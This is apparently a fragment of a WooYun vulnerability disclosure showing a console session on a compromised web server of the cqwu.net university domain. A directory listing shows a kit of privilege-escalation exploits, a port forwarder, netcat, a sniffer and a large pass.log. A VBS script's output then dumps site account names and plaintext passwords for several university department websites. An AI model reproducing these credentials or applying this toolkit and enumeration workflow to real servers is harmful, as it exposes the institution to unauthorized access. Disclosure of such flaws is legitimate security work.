 job.cqwu.net
job.cqwu.net
2012-11-07 01:06 41,472 iis6.exe
2014-02-15 23:55 23,000 lcx.exe
2012-12-16 16:20 138,000 ms11080.exe
2012-12-16 16:19 172,127 ms11080_withcmd.exe
2013-05-12 20:45 61,440 nc.exe
2015-06-08 14:36 2,330,902 pass.log
2014-02-11 00:36 251,356 pr.exe
2012-11-07 01:04 32,688 servu.exe
2014-02-15 23:31 53,248 superkillerpr.exe
2014-02-15 23:31 307,200 superkillerwu.exe
2013-03-27 16:36 45,056 xsniff.exe
17 个文件 4,331,858 字节
0 个目录 503,832,576 可用字节
C:\RECYCLER\> cscript 2.vbs
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
就业办公室 job-dep wodemima :80:job.cqwu.net F:\就业办公室NEW
test.cqwu.net dep-dep 12191219 :80:test.cqwu.net F:\test.cqwu.net
学生处 xsc-dep wodemima :80:xsc.cqwu.net F:\学生处\www
国际交流合作处 yb 12191219 :80:gjc.cqwu.net F:\国际交流合作处
招生办 zb-dep wodemima :80:zsbgs.cqwu.net F:\招生办
asp CQWU-DEP-2\asp-dep asp-dep :80:asp.cqwu.net F:\asp
dep.cqwu.net CQWU-DEP-2\dep-dep 12191219 :80:dep.cqwu.net F:\团委
from : http://www.xxx.com/
C:\RECYCLER\>
www.wooyun.org